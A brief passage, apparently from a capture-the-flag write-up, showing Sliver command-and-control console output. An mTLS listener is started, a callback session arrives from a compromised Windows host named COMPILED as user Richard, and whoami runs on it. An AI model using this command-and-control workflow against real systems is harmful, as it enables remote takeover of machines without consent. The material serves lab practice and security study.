 [server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Session 8c86b1f6 WIDE-EYED_ELLIPSE - 10.10.11.26:56326 (COMPILED) - windows/amd64 - Mon, 18 Nov 2024 22:17:53 JST
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== =================== ========== ========== ================== =========
8c86b1f6 mtls 10.10.11.26:56326 COMPILED Richard windows/amd64 [ALIVE]
[server] sliver > use 8c86b1f6-8e9c-4441-9a26-ba9aee3253ef
[*] Active session WIDE-EYED_ELLIPSE (8c86b1f6-8e9c-4441-9a26-ba9aee3253ef)
[server] sliver (WIDE-EYED_ELLIPSE) > whoami
Logon ID: COMPILED\Richard
[*] Current Token ID: COMPILED\Richard
[server] sliver (WIDE-EYED_ELLIPSE) >